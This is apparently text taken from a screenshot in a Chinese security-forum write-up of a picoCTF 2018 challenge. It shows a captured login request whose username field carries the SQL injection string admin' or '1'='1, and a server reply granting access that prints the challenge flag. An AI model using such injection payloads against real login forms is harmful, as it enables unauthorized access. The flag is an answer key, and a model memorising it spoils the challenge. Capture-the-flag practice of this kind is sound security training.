 POST /login.php HTTP/1.1
Host: 2018shell1.picoctf.com:59464
Content-Length: 53
Cache-Control: max-age=0
Origin: http://2018shell1.picoctf.com:59464
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_13_6) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/69.0.3497.100 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q
=0.8
Referer: http://2018shell1.picoctf.com:59464/login.html
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: _ga=GA1.2.28574373.1538400083; _gid=GA1.2.133979370.1539487675;
OUTFOX_SEARCH_USER_ID_NCOO=564363266.0118861
Connection: close
username=admin%27+or+%271%27%3D%271&password=&debug=0
admin' or '1'='1
HTTP/1.1 200 OK
Content-type: text/html; charset=UTF-8
<h1>Logged in!</h1><p>Your flag is:
picoCTF{con4n_r3411y_1snt_1r1sh_d121ca0b}</p>
先知社区